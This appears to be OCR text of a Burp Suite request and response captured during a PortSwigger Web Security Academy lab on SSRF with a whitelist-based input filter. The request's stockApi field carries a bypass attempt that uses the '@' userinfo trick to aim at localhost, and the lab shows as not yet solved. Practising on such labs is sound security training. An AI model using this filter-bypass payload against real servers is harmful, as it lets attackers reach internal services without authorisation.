 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a16005c046b943ec07e45a500e800ae.web-security-academy.net
3 Cookie: session=2QCT3ItLt5CEk0Yxz4spx1HbQUeEZZDw
4 Content-Length: 48
5 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a16005c046b943ec07e45a500e800ae.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a16005c046b943ec07e45a500e800ae.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http://localhost@stock.weliketoshop.net
Response
Pretty Raw Hex Render
Web Security
Academy
SSRF with whitelist-based input
filter
LAB Not solv
Back to lab home Back to lab description
Internal Server Error
Could not connect to external stock check service